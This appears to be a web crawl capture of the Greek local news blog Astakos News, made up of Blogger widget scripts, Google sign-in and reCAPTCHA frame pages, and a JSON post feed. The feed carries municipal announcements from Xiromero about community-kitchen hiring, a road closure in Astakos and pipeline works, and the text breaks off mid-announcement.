_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'leftcolumn', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML294', 'rightcolumn', document.getElementById('HTML294'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'rightcolumn', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'rightcolumn', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1638455516-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML291', 'featuredgrid', document.getElementById('HTML291'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar(1)', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar(1)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar(1)', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar(1)', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar(1)', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar(2)', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar(2)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar(2)', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar(2)', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer widget(1)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer widget(2)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'Footer widget(3)', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae\u2026', 'contactFormMessageSentMsg': '\u03a4\u03bf \u03bc\u03ae\u03bd\u03c5\u03bc\u03ac \u03c3\u03b1\u03c2 \u03b5\u03c3\u03c4\u03ac\u03bb\u03b7.', 'contactFormMessageNotSentMsg': '\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03c4\u03bf\u03c5 \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2. \u0394\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac \u03b1\u03c1\u03b3\u03cc\u03c4\u03b5\u03c1\u03b1.', 'contactFormInvalidEmailMsg': '\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7.', 'contactFormEmptyMessageMsg': '\u03a4\u03bf \u03c0\u03b5\u03b4\u03af\u03bf \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b5\u03bd\u03cc.', 'title': '\u03a6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2', 'blogId': '1776126430726903972', 'contactFormNameMsg': '\u038c\u03bd\u03bf\u03bc\u03b1', 'contactFormEmailMsg': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'contactFormMessageMsg': '\u039c\u03ae\u03bd\u03c5\u03bc\u03b1', 'contactFormSendMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae', 'contactFormToken': 'AOuZoY4WA1ZmpZDP3LLKjL4eKqSABljqdQ:1768500252377', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.astakos-news.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="QHhEaUcwPn4qWvMZDJP6cw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="QHhEaUcwPn4qWvMZDJP6cw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SCM-wxJ9fZgpps48s6_xYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768500271406');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default?alt=json-in-script&callback=jQuery1110007306744895131456_1768500249849&_=1768500249850
body_size: 44457
content:
// API callback
jQuery1110007306744895131456_1768500249849({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-15T15:34:21.844+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18260"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7857168184871399274"},"published":{"$t":"2026-01-15T15:34:00.003+02:00"},"updated":{"$t":"2026-01-15T15:34:21.822+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Προκήρυξη της ΣΟΧ 2\/2026 για κάλυψη 4 θέσεων για το Κοινωνικό Συσσίτιο του Δήμου Ξηρομέρου"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLYoSmDwvV5yr1x0MbkKOGoBnFeoO8HV9YVJHLnsunW4zO0RTvXv_S5pam7bQXV1rki_BPA5MjXovSnIzirp6v6LcOje9D6gaCFhRii8-pJi2BScg8hNckahiOUxVgX0nHNbG67jZl-g-jhmNYRmURY6uQ6oDG_81Y7kOFr0PIgmsFWXI5NhN4hNgKrg\/s827\/%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%9D%CE%99%CE%9A%CE%9F_%CE%A3%CE%A5%CE%A3%CE%A3%CE%99%CE%A4%CE%99%CE%9F_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"827\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLYoSmDwvV5yr1x0MbkKOGoBnFeoO8HV9YVJHLnsunW4zO0RTvXv_S5pam7bQXV1rki_BPA5MjXovSnIzirp6v6LcOje9D6gaCFhRii8-pJi2BScg8hNckahiOUxVgX0nHNbG67jZl-g-jhmNYRmURY6uQ6oDG_81Y7kOFr0PIgmsFWXI5NhN4hNgKrg\/s16000\/%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%9D%CE%99%CE%9A%CE%9F_%CE%A3%CE%A5%CE%A3%CE%A3%CE%99%CE%A4%CE%99%CE%9F_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕνημερώνουμε όλους τους ενδιαφερόμενους ότι \u003Cb\u003E\u003Cu\u003Eξεκινά 19 Ιανουαρίου\u003C\/u\u003E\u003C\/b\u003E (ΣΟΧ 2\/2026) να «τρέχει» η διαδικασία 4 προσλήψεων σε άλλη μία νέα κοινωνική δομή του Δήμου Ξηρομέρου, το Κοινωνικό συσσίτιο, (Κωδικός ΟΠΣ: 6020859), του Φορέα Παροχής Συνοδευτικών Υποστηρικτικών Υπηρεσιών «ΕΥΡΩΠΑΪΚΟ ΠΟΛΙΤΙΣΤΙΚΟ \u0026amp; ΕΡΕΥΝΗΤΙΚΟ ΚΕΝΤΡΟ ΑΘΗΝΩΝ» (Φ.Π.Σ.Υ.Υ. «Ε.Π.Ε.Κ.Α»).\u003Cbr \/\u003E \u003Cbr \/\u003EΠροθεσμία υποβολής αιτήσεων \u003Cb\u003E\u003Cu\u003Eέως 28 Ιανουαρίου 2026\u003C\/u\u003E.\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003EΥποβολή αιτήσεων προς «ΕΥΡΩΠΑΪΚΟ ΠΟΛΙΤΙΣΤΙΚΟ \u0026amp; ΕΡΕΥΝΗΤΙΚΟ ΚΕΝΤΡΟ ΑΘΗΝΩΝ» (Φ.Π.Σ.Υ.Υ. «Ε.Π.Ε.Κ.Α»).\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EΟι θέσεις είναι:\u003C\/b\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E(ΠΕ\/ ΤΕ) Κοινωνικός Λειτουργός\/Διοικητικό Προσωπικό\u003C\/li\u003E\u003Cli\u003EΔΕ\/Μάγειρας\u003C\/li\u003E\u003Cli\u003E(ΔΕ\/ΥΕ)\/Βοηθός Μάγειρα\u003C\/li\u003E\u003Cli\u003EΥΕ\/Βοηθητικό Προσωπικό\u003C\/li\u003E\u003C\/ul\u003E \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΟΙ ΠΡΟΣΛΗΨΕΙΣ ΘΑ ΓΙΝΟΥΝ ΜΕ ΔΙΑΔΙΚΑΣΙΕΣ ΑΣΕΠ.\u003C\/b\u003E\u003C\/div\u003E \u003Cbr \/\u003EΕπισυνάπτονται όλα τα απαραίτητα έγγραφα, όπου οι ενδιαφερόμενοι μπορούν να δουν όλες τις λεπτομέρειες της προκήρυξης και της συμπλήρωσης της αίτησης.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΣυνημμένα:\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.dimosxiromerou.gr\/attachments\/article\/5234\/%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97.PDF\"\u003EΑΝΑΚΟΙΝΩΣΗ.PDF\u003C\/a\u003E\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.dimosxiromerou.gr\/attachments\/article\/5234\/%CE%95%CE%9D%CE%A4%CE%A5%CE%A0%CE%9F%20%CE%91%CE%99%CE%A4%CE%97%CE%A3%CE%97%CE%A3%20%CE%A3%CE%9F%CE%A7.doc\"\u003EΕΝΤΥΠΟ ΑΙΤΗΣΗΣ ΣΟΧ.doc\u003C\/a\u003E\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.dimosxiromerou.gr\/attachments\/article\/5234\/%CE%A0%CE%91%CE%A1%CE%91%CE%A1%CE%A4%CE%97%CE%9C%CE%91%20%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97%CE%A3.PDF\"\u003EΠΑΡΑΡΤΗΜΑ ΑΝΑΚΟΙΝΩΣΗΣ.PDF\u003C\/a\u003E\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.dimosxiromerou.gr\/attachments\/article\/5234\/%CE%A0%CE%95%CE%A1%CE%99%CE%9B%CE%97%CE%A8%CE%97%20%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97%CE%A3.PDF\"\u003EΠΕΡΙΛΗΨΗ ΑΝΑΚΟΙΝΩΣΗΣ.PDF\u003C\/a\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv class=\"attachmentsContainer\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; clear: both; color: #656565; font-family: Calibri; font-size: 14px; margin: 0px 0px 0.5em;\"\u003E\u003Cdiv class=\"attachmentsList\" id=\"attachmentsList_com_content_article_5234\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7857168184871399274\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/22026-4.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7857168184871399274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7857168184871399274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/22026-4.html","title":"Προκήρυξη της ΣΟΧ 2\/2026 για κάλυψη 4 θέσεων για το Κοινωνικό Συσσίτιο του Δήμου Ξηρομέρου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLYoSmDwvV5yr1x0MbkKOGoBnFeoO8HV9YVJHLnsunW4zO0RTvXv_S5pam7bQXV1rki_BPA5MjXovSnIzirp6v6LcOje9D6gaCFhRii8-pJi2BScg8hNckahiOUxVgX0nHNbG67jZl-g-jhmNYRmURY6uQ6oDG_81Y7kOFr0PIgmsFWXI5NhN4hNgKrg\/s72-c\/%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%9D%CE%99%CE%9A%CE%9F_%CE%A3%CE%A5%CE%A3%CE%A3%CE%99%CE%A4%CE%99%CE%9F_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1630827432727754041"},"published":{"$t":"2026-01-15T15:18:00.002+02:00"},"updated":{"$t":"2026-01-15T15:18:16.474+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Αστακός: Προσωρινή διακοπή της κυκλοφορίας σε τμήμα της οδού Βασιλέως Γεωργίου"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-z4gwTUEuOdHg4u8lLaZTiAkNoW-ybn6TYX2AILHqlH49w_-YBYx0etBgVn_5iaqw9rLe6cFlHLAVA_Usj2UKWoA_6e-qH8KUYaT7gFH_C2hJiZXdG_j61j-Ua-Pxcp39cgVHThy10fge1YqdV6Ztvd5wEU5QxlaaL5F0bTjAQ5OZ03IjmQXVT0bBN8\/s674\/%CE%9A%CE%9B%CE%95%CE%99%CE%A3%CE%99%CE%9C%CE%9F-%CE%94%CE%A1%CE%9F%CE%9C%CE%9F%CE%A5-%CE%95%CE%A1%CE%93%CE%9F.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"674\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-z4gwTUEuOdHg4u8lLaZTiAkNoW-ybn6TYX2AILHqlH49w_-YBYx0etBgVn_5iaqw9rLe6cFlHLAVA_Usj2UKWoA_6e-qH8KUYaT7gFH_C2hJiZXdG_j61j-Ua-Pxcp39cgVHThy10fge1YqdV6Ztvd5wEU5QxlaaL5F0bTjAQ5OZ03IjmQXVT0bBN8\/s16000\/%CE%9A%CE%9B%CE%95%CE%99%CE%A3%CE%99%CE%9C%CE%9F-%CE%94%CE%A1%CE%9F%CE%9C%CE%9F%CE%A5-%CE%95%CE%A1%CE%93%CE%9F.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cu\u003EΕΝΗΜΕΡΩΣΗ\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕνημερώνουμε του κατοίκους και επισκέπτες του Αστακού, ότι βρίσκεται σε εξέλιξη το έργο: \u003Cb\u003E«Ανάπλαση παραλιακού μετώπου Αστακού, Ανάδειξη Ιστορικού Κέντρου και Αισθητική Παρέμβαση, Ενοποίηση και Ανάδειξη των Σημαντικών Σημείων της Πόλης με την Κεντρική Πλατεία (B' Φάση)»\u003C\/b\u003E, για το οποίο το Δημοτικό Συμβούλιο αποφάσισε με την υπ' αριθ. 55\/2025 απόφαση (ΑΔΑ: Ρ42ΝΩΚΖ-ΥΓΤ) την έγκριση συγκοινωνιακής μελέτης εργοταξιακής σήμανσης και προσωρινών κυκλοφοριακών ρυθμίσεων.\u003Cbr \/\u003E\u003Cbr \/\u003EΣτα πλαίσια της παραπάνω αναφερόμενης μελέτης, απαιτείται η προσωρινή διακοπή της κυκλοφορίας στην οδό Βασιλέως Γεωργίου και ειδικότερα στο τμήμα από τη συμβολή με την οδό Ηρώων Πολυτεχνείου για μήκος περίπου 90 μέτρων ως το βενζινάδικο REVOIL, για την ασφαλή και ομαλή διεξαγωγή των εργασιών. Η κυκλοφορία στους γύρω δρόμους θα διεξάγεται κανονικά.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EΧρονική διάρκεια διακοπής κυκλοφορίας:\u003C\/b\u003E\u003Cbr \/\u003EΑπό την Παρασκευή 16-01-2026 ώρα 07:00 π.μ. και για χρονική διάρκεια περίπου δύο μηνών.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1630827432727754041\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1630827432727754041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1630827432727754041"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html","title":"Αστακός: Προσωρινή διακοπή της κυκλοφορίας σε τμήμα της οδού Βασιλέως Γεωργίου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-z4gwTUEuOdHg4u8lLaZTiAkNoW-ybn6TYX2AILHqlH49w_-YBYx0etBgVn_5iaqw9rLe6cFlHLAVA_Usj2UKWoA_6e-qH8KUYaT7gFH_C2hJiZXdG_j61j-Ua-Pxcp39cgVHThy10fge1YqdV6Ztvd5wEU5QxlaaL5F0bTjAQ5OZ03IjmQXVT0bBN8\/s72-c\/%CE%9A%CE%9B%CE%95%CE%99%CE%A3%CE%99%CE%9C%CE%9F-%CE%94%CE%A1%CE%9F%CE%9C%CE%9F%CE%A5-%CE%95%CE%A1%CE%93%CE%9F.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1152379042012861287"},"published":{"$t":"2026-01-15T15:10:00.000+02:00"},"updated":{"$t":"2026-01-15T15:24:00.026+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Ενημέρωση του Δήμου Ξηρομέρου για τη νέα διέλευση του βαρυτικού αγωγού που συνδέει τον Βάρνακα με τις εγκαταστάσεις Ε.Ε.Λ."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3Wqasuw0jyT58uWxgAbVvbOVcgFJIfZx288CuLNL9RB7-4Vj2q2-GB8sjKhWmkojMLfDeWvH73yWXWriMy58hH_y_7QbX_DuJ9cyS7b8GBh0T_C52PAnNHqLTKTXROpmxEILSxpo3nFqwEfdL-Fq1TJ-fJ9TzLvPYUnyKSD9Ds6MnN3c0roEfU4L_Ec\/s1028\/%CE%9D%CE%95%CE%91_%CE%9F%CE%94%CE%95%CE%A5%CE%A3%CE%97_%CE%92%CE%91%CE%A1%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%A5_%CE%91%CE%93%CE%A9%CE%93%CE%9F%CE%A5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"705\" data-original-width=\"1028\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3Wqasuw0jyT58uWxgAbVvbOVcgFJIfZx288CuLNL9RB7-4Vj2q2-GB8sjKhWmkojMLfDeWvH73yWXWriMy58hH_y_7QbX_DuJ9cyS7b8GBh0T_C52PAnNHqLTKTXROpmxEILSxpo3nFqwEfdL-Fq1TJ-fJ9TzLvPYUnyKSD9Ds6MnN3c0roEfU4L_Ec\/s16000\/%CE%9D%CE%95%CE%91_%CE%9F%CE%94%CE%95%CE%A5%CE%A3%CE%97_%CE%92%CE%91%CE%A1%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%A5_%CE%91%CE%93%CE%A9%CE%93%CE%9F%CE%A5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΣχετικά με τις εργασίες εκτέλεσης του έργου: 